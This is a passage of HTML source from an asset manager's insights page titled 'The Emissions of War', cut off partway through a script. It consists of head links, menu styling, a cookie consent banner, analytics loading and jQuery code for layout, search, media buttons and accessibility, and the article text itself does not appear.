<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/the-emissions-of-war/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/the-emissions-of-war/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/the-emissions-of-war/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/the-emissions-of-war/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/the-emissions-of-war/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/the-emissions-of-war/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/the-emissions-of-war/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/the-emissions-of-war/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/the-emissions-of-war/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/the-emissions-of-war/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/the-emissions-of-war/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/the-emissions-of-war/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/the-emissions-of-war/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/the-emissions-of-war/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 49;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/de/de/professional/" hreflang="de" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-2115 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-224 elementor-page elementor-page-2115 elementor-page-1536">
		<header data-elementor-type="header" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
